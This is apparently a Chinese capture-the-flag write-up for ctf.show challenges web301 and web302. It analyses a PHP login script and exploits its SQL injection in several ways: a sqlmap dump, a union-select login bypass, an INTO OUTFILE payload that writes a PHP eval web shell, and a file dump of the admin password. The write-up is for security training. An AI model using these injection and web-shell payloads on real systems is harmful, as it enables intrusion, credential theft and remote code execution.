web 301-sql注入



因为首页就是login.php,查看源代码

继续看第二个文件checklogin.php,发现点东西

<?phperror_reporting(0);session_start();require 'conn.php';# 用户名密码不能为空$_POST['userid']=!empty($_POST['userid'])?$_POST['userid']:"";$_POST['userpwd']=!empty($_POST['userpwd'])?$_POST['userpwd']:"";$username=$_POST['userid'];$userpwd=$_POST['userpwd'];# username这里有个注入点$sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;";$result=$mysqli->query($sql);$row=$result->fetch_array(MYSQLI_BOTH);# 这里应该是如果没有找到username对应的记录,返回错误,跳回login.phpif($result->num_rows<1){$_SESSION['error']="1";header("location:login.php");return;}# 将表单提交的userpwd和数据库中用户匹配的userpwd相比较,一致则跳到index.phpif(!strcasecmp($userpwd,$row['sds_password'])){$_SESSION['login']=1;$result->free();$mysqli->close();header("location:index.php");return;}# 默认是跳回login.php$_SESSION['error']="1";header("location:login.php");?>

$_SESSION[‘login’]=1; 这一句要结合index.php来看

<?phpsession_start();require "conn.php";# 表示$_SESSION['login']如果是null的话,要跳回login.phpif(!isset($_SESSION['login'])){header("location:login.php");}?>



方法一 sqlmap

发现有注入点先放在sqlmap里跑一遍

sqlmap -u "http://4d366256-1bde-4584-878c-39db4c6f2ce6.challenge.ctf.show/checklogin.php" --data="userid=1&userpwd=1" --batch --dump# userid=1&userpwd=1 初始赋值随意



方法二 手工构造payload

结合上面的代码分析情况,有两点可以利用

1、strcasecmp($userpwd,$row[‘sds_password’])

用户输入的密码和数据库查询返回的密码一致

2、username存在注入点可以任意构造密码

通过给一个不存在的用户名在union select 1,则返回的密码为1

payload

post userid=1’ union select 1%23&userpwd=1



方法三 写入shell

在存在注入点的页面,利用漏洞写入一句话木马,注意注入点在checklogin.php

userid=1' union select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/m.php"%23&userpwd=2





方法四 sql结果输出到文件

既然可以写入shell,那也能将数据库中搜索出来的密码写入文件

userid=1' union select sds_password from sds_user where sds_username='admin' into outfile "/var/www/html/w.txt"%23&userpwd=2

web 302

if(!strcasecmp($userpwd,$row[‘sds_password’])){

改为

if(!strcasecmp(sds_decode($userpwd),$row[‘sds_password’])){



notepad++有个查找所有打开文件功能挺好使,找到了fun.php中有该函数



<?php

function sds_decode($str){

return md5(md5($str.md5(base64_encode("sds")))."sds");

}

?>

if(!strcasecmp(sds_decode($userpwd),$row[‘sds_password’])){

比较的是输入的密码,等于数据库中查询的密码经过sds_decode加密后的值

payload

userid=1’ union select ‘d9c77c4e454869d5d8da3b4be79694d3’ #&userpwd=1

同样用上题中into outfile的方法也能绕过